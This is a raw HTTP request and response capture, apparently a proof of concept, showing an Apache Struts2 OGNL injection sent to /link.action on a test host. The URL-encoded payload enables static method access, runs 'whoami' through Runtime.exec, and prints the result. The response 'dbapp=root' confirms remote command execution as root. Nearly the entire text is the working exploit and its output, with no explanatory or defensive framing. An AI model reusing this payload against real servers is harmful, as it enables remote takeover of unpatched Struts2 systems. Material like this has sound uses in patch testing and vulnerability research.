 GET
/link.action?a=%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D%40java
.lang.Runtime%40getRuntime().exec('whoami').getInputStream()%2C%23b%3Dnew%20java.io.InputStreamR
eader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.re
ad(%23d)%2C%23out%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23
out.println('dbapp%3D'%2Bnew%20java.lang.String(%23d))%2C%23out.close()%7D HTTP/1.1
Host: loneyer:30080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://loneyer:30080/
Cookie: JSESSIONID=5DC8C2F95D04DB5E7A0E7B4DE4535B7D
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Date: Mon, 12 Jun 2017 22:42:45 GMT
Connection: close
Content-Length: 50007
dbapp=root